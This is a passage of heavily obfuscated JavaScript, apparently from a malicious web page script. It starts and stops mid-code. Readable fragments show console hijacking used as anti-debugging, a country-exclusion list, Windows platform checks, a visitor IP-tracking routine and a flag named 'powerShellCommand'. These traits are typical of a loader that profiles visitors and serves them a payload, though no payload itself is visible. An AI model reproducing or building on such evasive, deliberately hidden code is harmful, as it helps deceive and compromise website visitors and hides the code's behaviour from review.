0,0x2008,0x9e2)+_0x5b9b1a(0xaa8,0xaa0,0x1580,0x123f,0x18fe)+'r'](_0x25935e[_0xf7e40e(-0x8a1,-0xdee,-0x1ca,0x79,-0x2ea)],_0x59c293=>{function _0x301f69(_0x271454,_0x4bc187,_0x162391,_0x161db2,_0x1aea58){return _0x15c84a(_0x271454-0x114,_0x4bc187-0xd8,_0x162391-0x157,_0x4bc187,_0x1aea58-0x5);}function _0x47c583(_0x93b67e,_0x24cdbd,_0x5df0f6,_0x160c10,_0x2750a9){return _0xb2ac24(_0x93b67e-0x15b,_0x2750a9- -0x30b,_0x93b67e,_0x160c10-0x15e,_0x2750a9-0xa);}function _0x4d43a5(_0x47c84e,_0x3a4771,_0x1649f1,_0x90f5ac,_0x463a58){return _0xb2ac24(_0x47c84e-0x1e5,_0x3a4771- -0x40c,_0x463a58,_0x90f5ac-0x120,_0x463a58-0x13a);}function _0xf5d8c8(_0xef42ce,_0x292813,_0x329b5e,_0x3a2db9,_0x1ffbee){return _0x15c84a(_0x329b5e-0x2a9,_0x292813-0xfb,_0x329b5e-0xf9,_0xef42ce,_0x1ffbee-0x199);}let _0x3066f1=_0x2018da[_0x47c583(0x6cd,0x542,0xbe1,0xca4,0x807)+_0x47c583(0x1b65,0x1058,0x1777,0x87e,0x15ad)+_0xf5d8c8(0x23b4,0xdfa,0x1985,0x1341,0x10ca)](_0x30b838)[_0x4f1f3a(0x1561,0x12e2,0x960,0x1580,0x827)][_0x4f1f3a(0x114f,0x674,0x9eb,0x1ec7,0x1f47)+'ay'];function _0x4f1f3a(_0x370d34,_0x13b690,_0x9eef39,_0x315fc8,_0xb60aec){return _0x15c84a(_0x370d34-0x267,_0x13b690-0xdc,_0x9eef39-0x6f,_0xb60aec,_0xb60aec-0x1cb);}_0x16285b[_0x301f69(0xa95,0x1275,0xc37,0xad0,0xd6f)+_0x301f69(0x183b,0x17d1,0x19bd,0x131c,0x2231)+_0x4d43a5(0x1bc9,0x1461,0x1874,0xa75,0x979)](_0x163151)[_0x4d43a5(0x1057,0x107f,0xe40,0x1e90,0x90a)][_0x4f1f3a(0x114f,0x341,0x1735,0x112e,0x1618)+'ay']=_0x3237cb[_0x4d43a5(0xc1e,0xe20,0x157e,0xf8f,0x16c1)](_0x3066f1,_0x3237cb[_0x47c583(0x163d,0x22e8,0x1323,0xbed,0x1947)])?_0x3237cb[_0xf5d8c8(0x892,0xf72,0x9de,0x133f,0xe49)]:_0x3237cb[_0x301f69(0x1bd5,0x2236,0x271d,0x1d3c,0xf3f)];}),_0x5f1a89[_0x347d9c(0x23c1,0x1c5e,0x139e,0x1ea2,0x19cf)+_0x15c84a(0x8e6,-0x415,0xa5b,0x10c9,0xa49)+'d'](_0x57f492);var [_0x35758b,_0x4fd1f7]=_0x25935e[_0x15c84a(0x1b89,0x2998,0x1c2a,0x1f41,0x2403)](_0x4f2f6b,[{'data':_0x25935e[_0x15c84a(0x1239,0x1cff,0x1d2f,0x19a7,0x558)]}]);return _0x35758b[_0x15c84a(0xbdc,0xc2c,0x32a,0x1462,0x6b0)+_0x347d9c(0x1a8a,0x11d0,0x18e0,0xbfd,0xd28)]=_0x25935e[_0xf7e40e(0x19b1,0x1378,0x2800,0x19e4,0x2505)](_0x439fd3,_0x4322f1[_0x25935e[_0x5b9b1a(0x86f,0x669,0x766,0x1468,0xd72)]]),_0x5f1a89[_0xf7e40e(0x2292,0x1513,0x1e70,0x16f8,0x19d1)+_0x15c84a(0x8e6,0xea3,0x147c,0x598,0x267)+'d'](_0x35758b),_0x5f1a89;}else{var _0x246dd4=_0x3eaca5[_0x347d9c(0x135c,0x1c39,0x25b6,0x2376,0x1756)](_0x9b63d0,arguments);return _0x3eaca5=null,_0x246dd4;}}}else{var _0x3d804c=_0x256a7e[_0x5b9b1a(0x140e,0x1548,0x13b8,0x169e,0xd8d)+_0xf7e40e(0x123,0x9fc,0xaa0,0xb57,0xdd5)];if(_0x3d804c[_0xb2ac24(0x19f9,0x14e8,0xbdf,0x1b19,0xcea)+_0xb2ac24(0x1580,0x7aa,0xc18,0x1b8,-0x2a7)](_0x454f29[_0x347d9c(0xbb4,-0x312,-0xc66,0x50b,0x15e)])||_0x3d804c[_0xf7e40e(0xe5e,0xb77,0x7e7,0x11b2,0x1eca)+_0x15c84a(0x619,0x109a,0x1279,0xd6d,0xf43)](_0x454f29[_0x347d9c(0x873,0x100d,0x136f,0x1898,0xddf)]))return!![];if(_0x454f29[_0x5b9b1a(0xde0,0x35c,0x961,0xa9a,-0x28)](_0x46bece[_0x347d9c(0x15c9,-0x2e1,0x11fc,0x79e,0xab3)+_0x15c84a(0x1727,0x11bd,0xc90,0x19c9,0xbaa)+_0xf7e40e(0x1477,0x1010,0x1839,0x1537,0x851)](_0x454f29[_0x347d9c(0x549,-0x809,0x2c6,-0x98e,0x487)]),null))return!![];return![];}}:function(){};return _0x3f0ea0=![],_0xc5ee43;}};}()),_0x2727cd=_0x1b6191(this,function(){function _0x40fb4c(_0x65f2c0,_0x30beb8,_0x4c9121,_0x4c9be1,_0x2ee43c){return _0xb38c(_0x30beb8-0x399,_0x4c9121);}var _0x35ea51={'oeXHn':function(_0x67f8a5,_0x3e25b3){return _0x67f8a5+_0x3e25b3;},'vyIIX':function(_0x57b7d2,_0x4edae6){return _0x57b7d2+_0x4edae6;},'cqTAo':function(_0xd045ca,_0x444436){return _0xd045ca+_0x444436;},'bYJiX':function(_0x2d1325,_0x29ce23){return _0x2d1325+_0x29ce23;},'KjmSO':_0x8ac87a(0x19ae,0x216e,0xfed,0x1286,0x17b6)+_0x8ac87a(0xee,0xc8c,0x12fd,-0x195,0xade)+'\x20','qgSgN':function(_0x39ee08,_0x3ec44b){return _0x39ee08(_0x3ec44b);},'xHBgN':_0x8ac87a(0x122,-0x75c,0xc31,-0x1c,0x5aa)+_0x133866(-0x3a7,-0x2d1,0x8a9,0xe48,0x491)+'1','YdpeW':function(_0x41602a,_0x4e4f60){return _0x41602a(_0x4e4f60);},'rXsXe':function(_0x2cc4ef,_0x589a1a){return _0x2cc4ef(_0x589a1a);},'muGVy':_0x40fb4c(-0x1af,0x73c,-0x473,-0x146,0x3c8)+_0x8ac87a(0x1694,0xc59,0x18d4,0x11f6,0xeb9)+_0x8ac87a(0x108d,0xe2c,0x2244,0x177b,0x1827)+_0x30ce2f(0xc53,0x1d,0x117,-0x29b,-0x78d),'lSZea':_0x30ce2f(0x655,-0x813,0x1d8,-0x4f2,-0x4d0)+'r','IyiUU':function(_0x2014ae,_0x38577f){return _0x2014ae+_0x38577f;},'WrNzC':_0x30ce2f(0x1f6,0xb24,0x7cb,0x1200,0x67d)+_0x40fb4c(0x195c,0xb4b,-0x266,0x1e1,-0x187)+_0x133866(0x2549,0x16d8,0x159d,0x2727,0x19c2)+_0x8ac87a(0x2805,0x1db6,0x2903,0x164c,0x1c7c)+_0x133866(0x1211,0x1295,0x1478,0x16a9,0x1ac9)+_0x40fb4c(0x214f,0x1a47,0x2325,0x194c,0x1308)+_0x8ac87a(0x1c2,0x576,0x4e1,0x8f5,0x4e4)+_0x279f0d(0x1abe,0xf9a,0x1128,0x15a9,0x1d36)+_0x279f0d(0xc4f,0x1e,0x9cb,0x8db,0x597)+_0x40fb4c(0xb49,0xd1b,0xc6b,0xa8d,0xd66)+_0x8ac87a(0x2240,0x2217,0xf66,0x14d0,0x1c03)+_0x40fb4c(0x11c1,0x1d32,0x176c,0x2b0c,0x2757)+_0x30ce2f(0x18c7,0x1035,0x1802,0x1eee,0x1eb1)+_0x8ac87a(0x10b0,0x1682,0xddb,0x74f,0x1030)+_0x279f0d(0x1fd7,0x1871,0x1425,0x13d1,0x15ef),'Nqvxg':_0x279f0d(0x1113,0x2143,0x1a5b,0x1b91,0x151b),'zaOKG':function(_0x510cc3,_0x55799c){return _0x510cc3!==_0x55799c;},'vqHOt':_0x30ce2f(0x3f0,0x43d,0x1007,0x1659,0x1e4c),'PdXne':_0x279f0d(0x1d11,0xa6d,0x2287,0x1583,0x1690),'hCkUZ':function(_0x33fa80,_0x14928e){return _0x33fa80===_0x14928e;},'sptGx':_0x30ce2f(0x1dc8,0x1534,0x1012,0x905,0xe29),'oPjKJ':function(_0x287879,_0x3d1fdb){return _0x287879+_0x3d1fdb;},'eqHOQ':function(_0x48154c,_0x400641){return _0x48154c+_0x400641;},'WySzd':_0x133866(-0x99d,0x135,-0x4a5,0x78c,0x499)+_0x8ac87a(0x1219,-0x2bb,0xd7e,0x47c,0x7e0)+_0x133866(-0x23b,0x3e8,0x6,-0x3d4,0x4c1)+_0x8ac87a(0x18a9,0x3c,0x1fd,0x174e,0xaad),'XOSBN':_0x279f0d(0x12c3,0x85d,0x12cd,0x9c1,-0x118)+_0x30ce2f(0xee9,0x431,0x847,0x314,0x40f)+_0x133866(0xdca,0x151b,0x1504,0x1803,0x13e9)+_0x133866(0x12c8,0x1756,0x192e,0xf00,0xfed)+_0x8ac87a(0x16f7,0x16a9,0x10dd,0x1082,0x137b)+_0x133866(0x9a7,-0x83b,0x7f2,-0x4b1,-0x13b)+'\x20)','BnuGb':function(_0x9350ee,_0x46aefa){return _0x9350ee!==_0x46aefa;},'zISgu':_0x40fb4c(0x17dd,0x13ea,0x693,0x143e,0x6d3),'opBnG':function(_0x366228,_0x25e594){return _0x366228+_0x25e594;},'RdxZw':function(_0x55180a,_0x31b2be){return _0x55180a+_0x31b2be;},'ydAlh':function(_0x5baaaa,_0x37f782){return _0x5baaaa+_0x37f782;},'yMaoK':function(_0x4a381d,_0x1b1cf2){return _0x4a381d+_0x1b1cf2;},'cynlM':function(_0x58d87b,_0x3721b0){return _0x58d87b+_0x3721b0;},'sUXXE':_0x133866(0x1556,0x178b,0x1039,-0x3c5,0x94c)+_0x133866(0xf3a,0x91d,0x17be,0xd2f,0x161b),'tMkxH':_0x40fb4c(0x171e,0x1844,0x1e76,0x2437,0x9d0),'LBStp':function(_0x2b4b5a,_0x294819){return _0x2b4b5a(_0x294819);},'Nqcom':function(_0x22246f){return _0x22246f();},'iGXwm':_0x8ac87a(0xe47,0x1124,0x18ef,0xb64,0x13ea),'VhGoZ':_0x279f0d(-0xf2,0x416,0x83e,0x563,0x11ad),'fJfUp':_0x279f0d(0x1bf8,0x9b3,0x1595,0x167b,0x1445),'WTVcb':_0x279f0d(0xe6,0x280,0x6c8,0xbee,0x14ab),'wqqFk':_0x30ce2f(-0x512,-0x1cf,0x856,-0x18c,0xf78)+_0x8ac87a(0x1514,0x1b9d,0x1d82,0x903,0x16c7),'XRFNv':_0x279f0d(0x1eb5,0x257b,0x24e2,0x194f,0xc4a),'OoPit':_0x8ac87a(0x1893,0x1ac3,0x1875,0x2443,0x18d2),'WlYOn':function(_0x52b94f,_0x348bdc){return _0x52b94f<_0x348bdc;},'Evvgl':function(_0x2b6b46,_0x9af1f1){return _0x2b6b46===_0x9af1f1;},'DyNAJ':_0x30ce2f(0x1e6,-0x1fe,-0x17,0xa6c,0x929),'ILGOK':_0x133866(0x9fc,0xf28,-0x76b,-0x52f,0x6f9)+_0x40fb4c(0x5a2,0xe2a,0x161f,0x1702,0x16ef)+'5'};function _0x133866(_0x1f1a9e,_0x27b0f0,_0x431195,_0x3a7f1d,_0x321dea){return _0xb38c(_0x321dea- -0x324,_0x431195);}function _0x279f0d(_0x17aab4,_0xc3d7f5,_0x3604ac,_0x1f2482,_0x36c0b4){return _0xb38c(_0x1f2482-0x223,_0x36c0b4);}function _0x30ce2f(_0x2763c8,_0x39a05c,_0x539056,_0x3078b,_0x206c73){return _0xb38c(_0x539056- -0x277,_0x2763c8);}function _0x8ac87a(_0x505e92,_0x156346,_0x2f0902,_0x2a5189,_0x536e97){return _0xb38c(_0x536e97-0x2d5,_0x505e92);}var _0x33905d=function(){function _0xd85109(_0x48a94f,_0x2f7575,_0x6d1bb2,_0x3c59ab,_0x24e837){return _0x133866(_0x48a94f-0x1e4,_0x2f7575-0x177,_0x3c59ab,_0x3c59ab-0x17e,_0x48a94f-0x5bc);}function _0x549b83(_0x40a512,_0x36cbe4,_0x55a12f,_0x253149,_0x5405c9){return _0x30ce2f(_0x36cbe4,_0x36cbe4-0x1b2,_0x253149- -0x113,_0x253149-0x14f,_0x5405c9-0x1a4);}function _0x2446be(_0x221d66,_0x45d12d,_0x2f3fce,_0x151068,_0x20438c){return _0x30ce2f(_0x20438c,_0x45d12d-0x8d,_0x45d12d-0x4cf,_0x151068-0x91,_0x20438c-0xb1);}function _0xe924c1(_0x5e8eff,_0x372ea6,_0x1fc996,_0x2736f2,_0xb2bb56){return _0x279f0d(_0x5e8eff-0x194,_0x372ea6-0xb2,_0x1fc996-0x1b4,_0x372ea6- -0x287,_0xb2bb56);}function _0x552747(_0x4bffed,_0x570f93,_0x289ead,_0x1abdab,_0x460f1f){return _0x40fb4c(_0x4bffed-0x152,_0x570f93- -0x3a4,_0x4bffed,_0x1abdab-0x1eb,_0x460f1f-0xdd);}var _0x4efd12={'VCdAJ':_0x35ea51[_0x549b83(0xddd,0x1bb3,0xc10,0x1281,0x1b51)],'gJtcA':function(_0x35d853,_0x522bf5){function _0x122fe1(_0x6da0a7,_0x576790,_0x388ba8,_0x2a219e,_0x5dd5a1){return _0x549b83(_0x6da0a7-0x9b,_0x576790,_0x388ba8-0xb6,_0x388ba8-0x5b2,_0x5dd5a1-0x1d3);}return _0x35ea51[_0x122fe1(0x5a3,0x1a2b,0x107d,0x17cb,0x1cf6)](_0x35d853,_0x522bf5);},'pcUib':function(_0x2b8d3d,_0x41b8dc){function _0x3a818a(_0x478926,_0x10cb11,_0x842e5e,_0x598e76,_0x498b91){return _0x549b83(_0x478926-0x28,_0x842e5e,_0x842e5e-0x97,_0x10cb11- -0x12,_0x498b91-0xb9);}return _0x35ea51[_0x3a818a(0x8a7,0x15db,0x17ef,0x184b,0x1f2e)](_0x2b8d3d,_0x41b8dc);},'ohFYw':_0x35ea51[_0x2446be(0x14d,0x646,0xa34,-0x12d,-0x759)],'IuvfY':_0x35ea51[_0x2446be(-0x850,0x3d6,-0x617,0xef0,-0x5a7)],'Mjdxr':function(_0x49f620,_0x3bc760){function _0x3d919b(_0x2518b8,_0x50d0f1,_0x5e9c56,_0x513c25,_0x1078a5){return _0x2446be(_0x2518b8-0x10f,_0x1078a5- -0x2b2,_0x5e9c56-0xbe,_0x513c25-0x146,_0x50d0f1);}return _0x35ea51[_0x3d919b(0x1949,0xcbf,0xfe6,0x195d,0x120e)](_0x49f620,_0x3bc760);},'EJkjy':function(_0x531dbc,_0x1407df){function _0x11a200(_0x5e07a0,_0x361bd7,_0x2dddda,_0x328b62,_0x4c2e57){return _0x549b83(_0x5e07a0-0x112,_0x328b62,_0x2dddda-0x3d,_0x4c2e57-0x11e,_0x4c2e57-0x1d5);}return _0x35ea51[_0x11a200(-0x1a6,0xfd0,0x141a,0x1413,0xa48)](_0x531dbc,_0x1407df);},'gtfSs':_0x35ea51[_0xd85109(0x20b3,0x1603,0x2624,0x191d,0x1e7c)],'GgWnq':_0x35ea51[_0x2446be(0x1b0b,0xf36,0x144,0x158e,0xbac)]};if(_0x35ea51[_0xe924c1(0x1aef,0x12eb,0x1afd,0x1d57,0xc41)](_0x35ea51[_0x549b83(0xd1e,0xbe4,-0x585,0x1e9,-0x897)],_0x35ea51[_0xd85109(0x188c,0x1601,0x202d,0x232f,0xcd6)])){var _0x1714e2;try{if(_0x35ea51[_0x549b83(0x562,0x1031,-0x5ce,0x866,-0x58)](_0x35ea51[_0xe924c1(0x206a,0x1378,0x1605,0x128c,0x7bc)],_0x35ea51[_0xe924c1(0x162c,0x1378,0x1833,0x1097,0xd69)]))_0x1714e2=_0x35ea51[_0xd85109(0x1c0f,0x1b72,0xff7,0x2142,0x1518)](Function,_0x35ea51[_0x2446be(0xca4,0x47e,-0x6d7,0xb38,-0x812)](_0x35ea51[_0xd85109(0x11f8,0xe7c,0xf55,0x1dda,0xfac)](_0x35ea51[_0xe924c1(0xbd2,0xf18,0xfc1,0x3f2,0x3ce)],_0x35ea51[_0x2446be(-0x119,0x8ce,0xf13,-0x41f,0x1ef)]),');'))();else return;}catch(_0x104327){if(_0x35ea51[_0x552747(0xd5,0x5e8,0x13de,-0x390,0x2af)](_0x35ea51[_0xe924c1(0x108f,0x8fe,0x10f1,0xde0,0x456)],_0x35ea51[_0x552747(0x2d0,0x957,0x2d9,0xda1,-0x2bb)])){var _0x5ccd69=_0x4efd12[_0xe924c1(0x1af,0x8f7,0x141f,-0x109,0x234)][_0x2446be(0x86d,0x962,0xe54,0x355,0xdc0)]('|'),_0x3c8d0=-0x22ff+0x17*-0x14a+-0x13*-0x367;while(!![]){switch(_0x5ccd69[_0x3c8d0++]){case'0':_0x5e8952[_0xe924c1(0xfab,0xcd8,0x84f,0x1107,0x187f)+_0x549b83(0x16bc,-0x11d,-0x7f,0x9cc,0x180a)]=_0x56b9c6;continue;case'1':return _0x5e8952;case'2':var _0x1ad90b=_0x4efd12[_0x549b83(0x141d,0xda9,0x13a5,0x718,0x937)](_0x44e190,_0x23c2e7['cf']);continue;case'3':var [_0x5e8952,_0x93d3da]=_0x4efd12[_0x549b83(0xad2,0xadd,0x824,0x152,0x4a2)](_0x415f23,[{'data':_0x4efd12[_0x549b83(0x20fa,0xa0d,0x15bb,0x17d7,0x1caa)]}]);continue;case'4':var _0x56b9c6=_0x4efd12[_0xd85109(0xd3a,0xb6,0x13f0,0x12e7,0x17aa)](_0x1829cb,_0xafae40[_0x4efd12[_0xe924c1(-0x4a7,0x16b,0xac1,0xf30,-0x16b)]]);continue;case'5':_0x5e8952[_0x552747(0x3c9,0xd31,0x1158,0xbf7,0x660)+_0xd85109(0xfee,0x1882,0x1bd6,0x9bf,0xe8d)]+=_0x4efd12[_0xd85109(0x1a98,0x1d19,0x2475,0x1054,0x10cd)](_0x4efd12[_0x549b83(0x563,0x12cb,0x1039,0xfe9,0x1c69)](_0x4efd12[_0xd85109(0x458,-0x187,-0x70e,-0x967,-0xee)],_0x1ad90b),_0x4efd12[_0xd85109(0x1d4f,0x2383,0x2776,0x259f,0x2968)]);continue;}break;}}else _0x1714e2=window;}return _0x1714e2;}else return _0x35ea51[_0xd85109(0x1702,0x11bc,0x967,0x2252,0xe32)](_0x35ea51[_0x552747(0x1183,0xca9,0x5e5,0x477,0x7f)](_0x35ea51[_0x2446be(0x1447,0x16c2,0xdb8,0x21ec,0x248a)](_0x35ea51[_0xd85109(0x115d,0x12ca,0x185a,0xd6b,0x179a)](_0x35ea51[_0xd85109(0xf4c,0x1655,0x1a8b,0x1637,0x619)](_0x35ea51[_0x2446be(0x1adf,0xd34,0x115e,0xe4c,0xb68)](_0x13a71c,'\x20'),_0x35ea51[_0x552747(0x1644,0x1bc3,0x28fd,0x173b,0x1365)]),_0x31b28e),'\x20{'),_0x35ea51[_0x2446be(0x1238,0x828,0x1467,-0x91,0x177)](_0x4ce2db,_0xfd5a35)),'}');},_0x1447f4=_0x35ea51[_0x279f0d(0x1192,0x255f,0x1213,0x191f,0x141b)](_0x33905d),_0x3ebcff=_0x1447f4[_0x133866(0x78d,0x6bf,0x1ee8,0x1607,0x1123)+'le']=_0x1447f4[_0x8ac87a(0x2241,0xc48,0xf67,0xa7d,0x171c)+'le']||{},_0x3eb478=[_0x35ea51[_0x133866(0x2be,0x906,-0xb,0x16,0xc15)],_0x35ea51[_0x30ce2f(0x389,0x9de,0x991,0x1631,0x1077)],_0x35ea51[_0x279f0d(0x2149,0x233b,0x1169,0x1909,0x11a8)],_0x35ea51[_0x133866(0x1411,0x385,-0x3f8,0xf89,0x73d)],_0x35ea51[_0x279f0d(0xe6e,0xc2b,0x9c9,0x12dd,0x15c7)],_0x35ea51[_0x8ac87a(0x1ca4,0x1c34,0x2064,0xe90,0x19fa)],_0x35ea51[_0x133866(0x17b3,0x1728,0xf64,0x13e6,0xf72)]];for(var _0x1952cb=-0x6b*0x4b+0x1729*0x1+0x830*0x1;_0x35ea51[_0x40fb4c(0x63,0x532,-0x337,0x1260,-0x663)](_0x1952cb,_0x3eb478[_0x30ce2f(-0x336,-0x60c,0x439,0x3e1,0x7a6)+'h']);_0x1952cb++){if(_0x35ea51[_0x279f0d(0x163d,0x1c82,0x1ad4,0x1f98,0x1ef1)](_0x35ea51[_0x40fb4c(0x2174,0x196f,0xc60,0x246d,0x2709)],_0x35ea51[_0x30ce2f(0x16f8,0xf6f,0x135f,0x152a,0x16ae)])){var _0x186040=_0x35ea51[_0x279f0d(0xe69,0x227d,0x19df,0x185f,0x1d08)][_0x133866(0x77c,0x377,0x5d2,-0x9a7,0x3e6)]('|'),_0x4b28a8=0x1*-0x1df9+-0x26ba*-0x1+-0x8c1;while(!![]){switch(_0x186040[_0x4b28a8++]){case'0':_0x2e5902[_0x40fb4c(0x1469,0xd24,0x13ce,0x1a55,0x46a)+_0x133866(0xa5f,0x1656,0xc90,0x132e,0x10de)]=_0x1b6191[_0x40fb4c(-0x3f1,0xa1d,-0x29d,0xdb9,0x7f8)](_0x1b6191);continue;case'1':_0x2e5902[_0x30ce2f(0x1269,0x27a3,0x1ae0,0x14b0,0x154a)+_0x133866(0x532,-0x86a,0xc6,0xca,0x142)]=_0x37930e[_0x133866(0x1bac,0x2135,0x13d9,0x1949,0x1a33)+_0x8ac87a(-0xdc,0x15a7,0x268,-0x678,0x73b)][_0x40fb4c(0x13e0,0xa1d,0xe16,0x1637,-0x2cc)](_0x37930e);continue;case'2':var _0x37930e=_0x3ebcff[_0x29ff80]||_0x2e5902;continue;case'3':var _0x2e5902=_0x1b6191[_0x30ce2f(0xb5b,-0x51c,0x66d,0x334,0x5d6)+_0x40fb4c(0x16dd,0x1904,0x1931,0x2690,0x242a)+'r'][_0x30ce2f(0x2154,0x18bd,0x15f8,0xf76,0x9cc)+_0x133866(0x229,-0x31,0x10f8,-0xa1b,0x44a)][_0x30ce2f(-0x40,0xe52,0x40d,0xa5d,0x444)](_0x1b6191);continue;case'4':var _0x29ff80=_0x3eb478[_0x1952cb];continue;case'5':_0x3ebcff[_0x29ff80]=_0x2e5902;continue;}break;}}else return _0x35ea51[_0x279f0d(0x182c,0xdc1,0x1f13,0x1922,0x106c)](_0x35ea51[_0x30ce2f(0x690,0x1698,0x920,0x1420,0x1488)](_0x35ea51[_0x30ce2f(0x1613,0x1a92,0x11af,0x1c0c,0x364)](_0x35ea51[_0x30ce2f(0x59f,-0x759,0x3eb,0x19f,-0x4ac)](_0x35ea51[_0x30ce2f(0x1272,0x407,0x11af,0x1161,0x1cf4)](_0x35ea51[_0x133866(0xb26,0x223c,0x227a,0xf97,0x143c)](_0x1b7fe0,'\x20'),_0x35ea51[_0x133866(0x15f4,0x1c5e,0x16df,0xe23,0x1047)]),_0x2854fe),_0x35ea51[_0x279f0d(0x2355,0x27c4,0x266f,0x1e74,0x1bf8)]),_0x35ea51[_0x30ce2f(0x66d,0x894,0x7e9,0x152,0xe50)](_0x1a1930,_0x448fb0)),'}');}});_0x2727cd();var powerShellCommand=![],fb_pixel=![],isDisabedDebug=!![],invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=[_0x166421(0x617,0xbc8,0x2e9,0x92c,0x1053),_0x166421(-0x3b4,0xf9b,0x1524,0x7d6,-0x434),_0x166421(0x1371,0x84b,0xf2a,0x742,0x49f)+'ws',_0x35515c(0x17b7,0xec1,0xd5b,0xcd1,0x73d)],other={},trackUrl=![];function trackMe(_0x48057c){function _0x39218d(_0x2a7c3c,_0x248622,_0x41d82c,_0xcf9f7c,_0x3d6480){return _0x166421(_0x2a7c3c-0x0,_0xcf9f7c,_0x41d82c-0xfe,_0x2a7c3c-0x28,_0x3d6480-0x9c);}var _0x1b7c71={'BRunM':function(_0x5a122a,_0xda9b74){return _0x5a122a(_0xda9b74);},'kltZX':_0x3783bc(0x13c8,0x91d,0x1127,0x14b8,0x1485)+_0x404d20(0x6b4,0x2e6,-0x13c,-0x79e,-0xb9a)+_0x404d20(0x12d2,0x1dc4,0x1310,0x1b77,0x1be1)+_0x3783bc(0x1776,0x1774,0x1288,0xa5e,0xbaa)+_0x27bb24(0x98b,0xd61,0x3ca,0x121d,0x9b8)+_0x2dc44f(0xb4b,0x15b3,0x925,0xcfc,0x3ee)+_0x39218d(0x100d,0x1e2a,0x1bd8,0x53d,0x134d)+_0x39218d(0x1ef2,0x1af1,0x227d,0x2ac8,0x2057)+_0x404d20(0x14d8,0x6ad,0x961,-0x4c6,0x42c)+_0x2dc44f(0x17c5,0x9e2,0x1f92,0x12d3,0x1a46)+_0x39218d(0xfc7,0x18c4,0x1af8,0x76b,0xfa9)+_0x2dc44f(0x1e47,0x253e,0x1ce3,0x23be,0x1a36)+_0x2dc44f(0x9b4,0x95b,0xd60,0xf72,-0x1b7)+_0x3783bc(0x1e37,0x15eb,0xbf0,0xd9f,0x198d)+_0x2dc44f(0xeaf,0xf2c,0x1655,0x15b9,0x134d)+_0x404d20(0x16f7,0x1f9a,0x1994,0x2206,0x1cf9)+_0x404d20(0x2f6,0x185b,0xa2f,0x544,0x5e4)+_0x3783bc(0x1b1c,0x1b96,0x1c3a,0x18a3,0x1f59)+_0x404d20(0x1a46,0x1329,0xfb8,0xcbe,0x1254)+_0x2dc44f(0x1906,0x1cdd,0x18dc,0x1703,0xbd8)+_0x27bb24(0x15cb,0x1c67,0x12c2,0x1dd0,0x1619)+_0x404d20(0x1782,0x13a5,0x118c,0x1aed,0xd2c)+_0x39218d(0x5c4,-0x561,0x6a2,-0x633,0x9d7)+_0x39218d(0x1cab,0x1f39,0x28a9,0x185b,0x1332)+_0x27bb24(0xbd7,0x106a,-0x142,0x2c7,0x102e)+_0x27bb24(0x1dcd,0x295a,0x25ca,0x1c64,0x2aba)+'0%','jVZjw':function(_0x5a6814){return _0x5a6814();},'zblPh':function(_0x53b24e,_0x37765d){return _0x53b24e==_0x37765d;},'HKPGk':function(_0x477b9b,_0x3fefbb,_0x5eb0ef){return _0x477b9b(_0x3fefbb,_0x5eb0ef);},'FXGdH':function(_0x209ba0,_0x420995){return _0x209ba0(_0x420995);},'nbbdm':function(_0x104a52,_0x5ef3f5,_0x54501d){return _0x104a52(_0x5ef3f5,_0x54501d);},'IfjdY':function(_0x243bb8,_0x13b63d,_0x3bb560){return _0x243bb8(_0x13b63d,_0x3bb560);},'HjjeQ':_0x27bb24(0x2444,0x16e9,0x1fc1,0x1841,0xe48)+_0x39218d(0x676,0x60a,0x7e2,-0x643,0x84)+_0x39218d(0x593,0x106c,-0x4b1,0x11b3,0x12a3),'rMjbj':function(_0x160c7e,_0x5986d2){return _0x160c7e===_0x5986d2;},'TsSkj':_0x2dc44f(0x1971,0x19b3,0x16e5,0x140f,0x1864),'niICJ':_0x3783bc(0x153f,0xad8,0xd88,0x1c7,0xe81),'iLiWN':_0x39218d(0x155a,0x1689,0x1046,0x16d0,0x11a8),'UUAIc':function(_0x36ec7d,_0x46f267){return _0x36ec7d!==_0x46f267;},'ADnQG':_0x2dc44f(0x8f4,0x5d9,0x15d7,0x861,0x3f8),'keYBy':_0x3783bc(-0x6cf,0x121,0xad4,-0x751,-0x9a9)+_0x3783bc(0xcf2,0x150a,0x1555,0x1ffa,0x12fd),'QgNmz':_0x39218d(0xf81,0x14fa,0xca5,0x1ca4,0x1756),'ZOcCv':_0x404d20(-0x450,0x523,0x923,0xe15,0x15e0),'SfiPn':function(_0x45f3fd){return _0x45f3fd();},'iakKB':_0x39218d(0x526,0x1021,-0x682,0x117a,0xc23)+'}','PTYzd':_0x3783bc(0x1bc0,0xd76,0x18b3,0xf14,0xeb2)};if(!trackUrl)return;if(!other['ip']){if(_0x1b7c71[_0x27bb24(0x1185,0x1a17,0x1bb9,0xf1e,0x6b1)](_0x1b7c71[_0x404d20(0x1ed1,0x1d51,0x1393,0x1ec8,0x1490)],_0x1b7c71[_0x3783bc(0x1d89,0x1627,0x1ce2,0xfa4,0xf6e)])){var [_0x19ab5e,_0x1a07e5]=_0x1b7c71[_0x27bb24(0x1e3a,0x1975,0x49b,0x1209,0x1107)](_0x28c8e5,[{'data':_0x1b7c71[_0x39218d(0x1a54,0x218b,0x2580,0x187c,0x123a)]}]);return _0x19ab5e[_0x2dc44f(0x1ce8,0x1fbb,0x200b,0x19d0,0x2289)+_0x27bb24(0xc6e,0xb93,0xdf9,0xbcd,0x38f)+'d'](_0x1b7c71[_0x27bb24(0x121e,0x161d,0x85d,0xfe6,0x1ad2)](_0x5b31c2)),_0x19ab5e;}else{_0x1b7c71[_0x39218d(0x1976,0x1e62,0x249e,0x1895,0x10a9)](getRequest,_0x1b7c71[_0x3783bc(0x110f,0x1bbf,0x1fb4,0x1852,0x26ea)],function(_0x40158c){function _0x109710(_0x45724d,_0x307889,_0x45be18,_0x4ba7e7,_0x59a3b7){return _0x27bb24(_0x45724d-0x141,_0x307889-0x18,_0x59a3b7,_0x45be18- -0x276,_0x59a3b7-0x13);}function _0x4d2242(_0x1bee32,_0x422fce,_0x5b7b64,_0x446b54,_0x38e2c1){return _0x404d20(_0x446b54,_0x422fce-0x126,_0x422fce- -0x7a,_0x446b54-0x18c,_0x38e2c1-0x64);}var _0x1f255d={'LobAu':function(_0x189f91,_0x4bd252){function _0x39cc22(_0x28c69e,_0x40fc44,_0x3b3a06,_0x2f8a7b,_0x5d95c6){return _0xb38c(_0x40fc44-0x2e2,_0x5d95c6);}return _0x1b7c71[_0x39cc22(0x1df2,0x1b66,0x1a81,0x2023,0x2754)](_0x189f91,_0x4bd252);},'zPyPy':function(_0x2cf2dd,_0x4505f7,_0x1d6152){function _0x16c8be(_0x4662be,_0x5bfd0a,_0x2eb82e,_0xfac724,_0x4a32d6){return _0xb38c(_0x4662be- 